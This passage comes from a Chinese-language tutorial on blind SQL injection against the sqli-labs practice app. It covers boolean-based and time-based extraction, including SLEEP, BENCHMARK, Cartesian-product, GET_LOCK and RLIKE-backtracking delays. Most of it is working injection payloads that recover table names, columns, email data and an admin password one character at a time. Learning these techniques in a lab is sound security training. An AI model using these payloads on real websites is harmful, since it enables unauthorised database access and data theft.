
获取其他表的长度:
1?id=1' and length((select table_name from information_schema.tables where table_schema=database() limit 1,1))=6%23
2
3?id=1' and length((select table_name from information_schema.tables where table_schema=database() limit 2,1))=6%23
4
5?id=1' and length((select table_name from information_schema.tables where table_schema=database() limit 3,1))=6%23
获取表名
使用ascii函数获取第一个表名每一个字符:
1?id=1' and ascii(substr((select table_name from information_schema.tables where table_schema=database() limit 0,1),1,1))=101%23
2
3?id=1' and ascii(substr((select table_name from information_schema.tables where table_schema=database() limit 0,1),2,1))=109%23
4
5?id=1' and ascii(substr((select table_name from information_schema.tables where table_schema=database() limit 0,1),3,1))=97%23
6
7?id=1' and ascii(substr((select table_name from information_schema.tables where table_schema=database() limit 0,1),4,1))=105%23
8
9?id=1' and ascii(substr((select table_name from information_schema.tables where table_schema=database() limit 0,1),5,1))=108%23
10
11?id=1' and ascii(substr((select table_name from information_schema.tables where table_schema=database() limit 0,1),6,1))=115%23

成功得到第一个表名:emails
获取其他表名,只需要更改limit函数参数即可。
获取列
统计列的个数
由于无法看到有多少列,为了避免无效查询,所以先获取列的数量。
使用count()函数统计数据表中包含的记录列的总数,或者根据查询结果返回列中包含的数据行。
1?id=1' and (select (select count(column_name) from information_schema.columns where table_schema=database() and table_name='emails')=2)%23


成功得到当前数据库下emails表中有两列值
获取列名长度
获取第一个表的长度:
1?id=1' and length((select column_name from information_schema.columns where table_schema=database() and table_name='emails' limit 0,1))=2%23

获取第二个表的长度:
1?id=1' and length((select column_name from information_schema.columns where table_schema=database() and table_name='emails' limit 1,1))=8%23

获取列名
使用ascii函数获取第一个列名每一个字符:
1?id=1' and (ascii(substr((select column_name from information_schema.columns where table_schema=database() and table_name='emails' limit 0,1),1,1))=105)%23
2
3?id=1' and (ascii(substr((select column_name from information_schema.columns where table_schema=database() and table_name='emails' limit 0,1),2,1))=100)%23

得到第一个列名:id
获取第二个表的列名,只需要更改limit函数的参数即可。
获取数据
经过上述查询,已经得到:
1数据库:security
2表:emails
3列:id,email_id
统计记录行
由于无法看到有多少行的数据,为了避免无效查询,所以先获取数据的行数。
1?id=1' and (select count(id) from emails)=8%23

因此得到有8行的数据
获取数据长度
获取第一行emild_id数据的长度:
1?id=1' and length((select email_id from emails limit 0,1))=16%23

得到第一行email_id的长度是16位
获取第二行emild_id数据的长度:
1?id=1' and length((select email_id from emails limit 1,1))=16%23
获取数据内容
使用ascii函数获取数据的详细内容:
1?id=1' and ascii(substr((select email_id from emails limit 0,1),1,1))=68%23

得到数据的第一位为:D
然后就是更改substr函数的参数,挨个字符进行测试。
获取第二行的数据时,只需要更改limit的参数即可。
时间盲注
在页面中,不管用户输入什么,数据交互完成以后目标网站没有错误和正确的页面回显,这种情况可以利用页面响应的时间来判断SQL语句有没有在目标数据中得到执行。
特殊延迟方法
除了常用函数提到的sleep可以造成页面的延迟,还有以下几种特殊方法可以造成延迟。
BENCHMARK
用于基准测试函数的性能,参数一为运算次数,参数二为要执行的表达式。可以让函数执行若干次,返回结果比平时要长,通过时间长短的变化,判断语句是否执行成功。
1and if(ascii(substr(database(),1,1))>115,BENCHMARK(10000000000,md5(233)),1)
这是一种边信道攻击,在运行过程中占用大量的 cpu 资源。推荐使用 sleep() 函数进行注入。
笛卡尔积延迟法
笛卡尔积延迟法是一种通过构造 “笛卡尔积查询” 触发数据库性能消耗,从而产生可控时间延迟的注入技巧。其核心逻辑是利用笛卡尔积对大数据量的 “暴力关联计算” 特性,让数据库执行耗时操作,以此替代 sleep()/benchmark() 等直接延迟函数(当这类函数被禁用时尤其有效)。
什么是笛卡尔积:
笛卡尔积是数据库中多表关联查询的一种特殊情况 —— 当两张表关联时不指定任何关联条件,数据库会将表 A 的每一行与表 B 的每一行强制匹配,生成 “表 A 行数 × 表 B 行数” 的结果集。
例如:
- 表 A(
users)有 1000 行数据;
- 表 B(
orders)有 2000 行数据;
- 执行
select * from users, orders;(无关联条件的笛卡尔积),会生成 1000×2000=2,000,000 行结果。
由于结果集规模呈 “乘积级” 膨胀,数据库需要消耗大量 CPU 和内存进行计算,执行时间会显著变长—— 这正是笛卡尔积延迟法的核心原理。
示例:
1select count(*) from userA,userB;
2
3SELECT count (*) FROM information_schema.columns A,information_schema.columns B,information_schema.tables C;
4
5select count(*) from information_schema.tables,information_schema.columns b,user as c,user as d,user as e,user as f;
6
7if(2>1,延迟语句,1)
get_lock
条件:针对数据库连接的长连接有效。
php 一般 解释执行完毕后,就会关闭数据库连接,下次请求的时候再次连接数据库。
java 维护一个数据库连接池,长时间连接,需要处理请求时,拿出来进行sql查询,查询完后,放回数据库连接池。
GET_LOCK(锁名称, 超时时间):申请一个名为 “锁名称” 的独占锁,规则如下:
- 若锁未被占用 → 申请成功,返回
1,且锁会一直持有(直到主动释放或会话结束)
- 若锁已被占用 → 进入阻塞状态,直到超时时间到才返回
0(阻塞期间会产生延迟)
- 超时时间设为
0 → 不阻塞,直接返回 0(无延迟)
rlike
RLIKE 是 MySQL 中用于正则表达式匹配的运算符,语法为 字符串 RLIKE 正则模式:
- 若字符串符合正则模式 → 返回
1(匹配成功)
- 若不符合 → 返回
0(匹配失败)
- 关键特性:复杂正则模式(如嵌套重复、回溯多的模式,或者大量的匹配规则)会消耗更多 CPU,导致匹配耗时变长(这是延迟的核心来源)
| 参数 |
调整方式 |
对延时的影响 |
| 目标字符串长度 |
增加 'a' 的数量(如从 10 个→50 个) |
长度越长,回溯次数越多,延时越久 |
| 正则嵌套层数 |
从 (a+)+b→((a+)+)+b |
嵌套越多,匹配逻辑越复杂,延时越久 |
| 正则匹配次数 |
增加 and 'a...' RLIKE ... 的次数 |
次数越多,总耗时 = 单次 × 次数 |
基础延时正则:单条复杂正则(耗时 1-3 秒)。若密码第 1 位是 't',MySQL 需对 30 个 'a' 的字符串执行 (a+)+b 匹配,回溯次数极多,耗时约 2-3 秒;若不是 't',仅执行 'a' RLIKE 'a'(耗时 < 10ms)。
1-- 注入逻辑:若密码第1位是't'(ASCII=116),则执行复杂正则(延时);否则不执行
2username=admin' and (
3 -- 1. 条件判断:管理员密码第1位是否为't'(char(116)即't')
4 substr((select password from admin limit 1), 1, 1) = char(116)
5 -- 2. 条件成立时:执行触发灾难性回溯的正则(长字符串+复杂模式)
6 and 'aaaaaaaaaaaaaaaaaaaaaaaaaaaaa' -- 30个'a'的长字符串(越长延时越久)
7 RLIKE '(a+)+b' -- 嵌套重复正则,无匹配结果时触发大量回溯(耗时)
8 -- 3. 条件不成立时:执行简单匹配(无延时)
9 or 'a' RLIKE 'a'
10)
强化延时:多轮正则重复匹配(耗时 5-10 秒)。通过 REPEAT() 函数生成 “多轮重复的正则匹配语句”,进一步放大耗时,10 次复杂正则匹配叠加,总耗时约 5-10 秒。
1-- 注入逻辑:条件成立时,执行10次复杂正则匹配(总延时=单次延时×10)
2username=admin' and (
3 substr((select password from admin limit 1), 1, 1) = char(116)
4 -- 用REPEAT()生成10次复杂正则匹配(每次匹配30个'a')
5 and (select count(*) from (
6 select 1 from information_schema.tables where
7 'aaaaaaaaaaaaaaaaaaaaaaaaaaaaa' RLIKE '(a+)+b' -- 第1次匹配
8 and 'aaaaaaaaaaaaaaaaaaaaaaaaaaaaa' RLIKE '(a+)+b' -- 第2次匹配
9 and 'aaaaaaaaaaaaaaaaaaaaaaaaaaaaa' RLIKE '(a+)+b' -- 第3次匹配
10 -- 可继续增加到10次或更多,放大延时
11 ) as t) > 0
12 or 1=1
13) --
极端延时:超长字符串 + 多嵌套正则。增加字符串长度(如 50 个 'a')并使用更复杂的嵌套正则(如 ((a+)+)+b),50 个 'a' + 三层嵌套正则,单次匹配耗时可达 5-8 秒。
1username=admin' and (
2 substr((select password from admin limit 1), 1, 1) = char(116)
3 and 'aaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaa' -- 50个'a'
4 RLIKE '((a+)+)+b' -- 三层嵌套重复,回溯量更大
5 or 1=1
6) --
判断时间盲注
sqli-labs->Less-9
1?id=1
2?id=-1
3?id=1'
4?id=1'#

不管输入什么内容,页面都显示一样,没有差别,此时可以利用延时函数进行测试
由此确定是时间盲注,闭合方式为字符型。
之后的注入命令和布尔盲注类似,就是多加一个if函数。
获取数据库
获取数据库长度
1?id=1' and if(length(database())=8,sleep(3),1)%23
猜解数据库名字
使用ascii函数和延迟函数获取数据库每一个字符:
1?id=1' and if(ascii(substr(database(),1,1))=115,sleep(3),1)%23
2?id=1' and if(ascii(substr(database(),2,1))=101,sleep(3),1)%23
3?id=1' and if(ascii(substr(database(),3,1))=99,sleep(3),1)%23
4?id=1' and if(ascii(substr(database(),4,1))=117,sleep(3),1)%23
5?id=1' and if(ascii(substr(database(),5,1))=114,sleep(3),1)%23
6?id=1' and if(ascii(substr(database(),6,1))=105,sleep(3),1)%23
7?id=1' and if(ascii(substr(database(),7,1))=116,sleep(3),1)%23
8?id=1' and if(ascii(substr(database(),8,1))=121,sleep(3),1)%23
获取表
统计表个数
由于无法看到有多少个表,为了避免无效查询,所以先获取表的数量。
使用count()函数统计数据表中包含的记录行的总数,或者根据查询结果返回列中包含的数据行。
1?id=1' and if((select count(table_name) from information_schema.tables where table_schema=database())=4,sleep(3),1)%23
由此得出当前数据库中有4张表
获取表名长度
获取第一个表的长度:
1?id=1' and if(length((select table_name from information_schema.tables where table_schema=database() limit 0,1))=6,sleep(3),1)%23

获取其他表的长度:
1?id=1' and if(length((select table_name from information_schema.tables where table_schema=database() limit 1,1))=6,sleep(3),1)%23
2
3?id=1' and if(length((select table_name from information_schema.tables where table_schema=database() limit 2,1))=6,sleep(3),1)%23
4
5?id=1' and if(length((select table_name from information_schema.tables where table_schema=database() limit 3,1))=6,sleep(3),1)%23
获取表名
使用ascii函数和延迟函数获取第一个表名每一个字符:
1?id=1' and if(ascii(substr((select table_name from information_schema.tables where table_schema=database() limit 0,1),1,1))=101,sleep(3),1)%23
2
3?id=1' and if(ascii(substr((select table_name from information_schema.tables where table_schema=database() limit 0,1),2,1))=109,sleep(3),1)%23
4
5?id=1' and if(ascii(substr((select table_name from information_schema.tables where table_schema=database() limit 0,1),3,1))=97,sleep(3),1)%23
6
7?id=1' and if(ascii(substr((select table_name from information_schema.tables where table_schema=database() limit 0,1),4,1))=105,sleep(3),1)%23
8
9?id=1' and if(ascii(substr((select table_name from information_schema.tables where table_schema=database() limit 0,1),5,1))=108,sleep(3),1)%23
10
11?id=1' and if(ascii(substr((select table_name from information_schema.tables where table_schema=database() limit 0,1),6,1))=115,sleep(3),1)%23

成功得到第一个表名:emails
获取其他表名,只需要更改limit函数参数即可。
获取列
统计列的个数
由于无法看到有多少列,为了避免无效查询,所以先获取列的数量。
使用count()函数统计数据表中包含的记录列的总数,或者根据查询结果返回列中包含的数据行。
1?id=1' and if((select (select count(column_name) from information_schema.columns where table_schema=database() and table_name='emails')=2),sleep(3),1)%23

成功得到当前数据库下emails表中有两列值
获取列名长度
获取第一个表的长度:
1?id=1' and if(length((select column_name from information_schema.columns where table_schema=database() and table_name='emails' limit 0,1))=2,sleep(3),1)%23
获取第二个表的长度:
1?id=1' and if(length((select column_name from information_schema.columns where table_schema=database() and table_name='emails' limit 1,1))=8,sleep(3),1)%23
获取列名
使用ascii函数获取第一个列名每一个字符:
1?id=1' and if((ascii(substr((select column_name from information_schema.columns where table_schema=database() and table_name='emails' limit 0,1),1,1))=105),sleep(3),1)%23
2
3?id=1' and if((ascii(substr((select column_name from information_schema.columns where table_schema=database() and table_name='emails' limit 0,1),2,1))=100),sleep(3),1)%23

得到第一个列名:id
获取第二个表的列名,只需要更改limit函数的参数即可。
获取数据
经过上述查询,已经得到:
1数据库:security
2表:emails
3列:id,email_id
统计记录行
由于无法看到有多少行的数据,为了避免无效查询,所以先获取数据的行数。
1?id=1' and if((select count(id) from emails)=8,sleep(3),1)%23

因此得到有8行的数据
获取数据长度
获取第一行emild_id数据的长度:
1?id=1' and if(length((select email_id from emails limit 0,1))=16,sleep(3),1)%23

得到第一行email_id的长度是16位
获取第二行emild_id数据的长度:
1?id=1' and if(length((select email_id from emails limit 1,1))=16,sleep(3),1)%23
获取数据内容
使用ascii函数获取数据的详细内容:
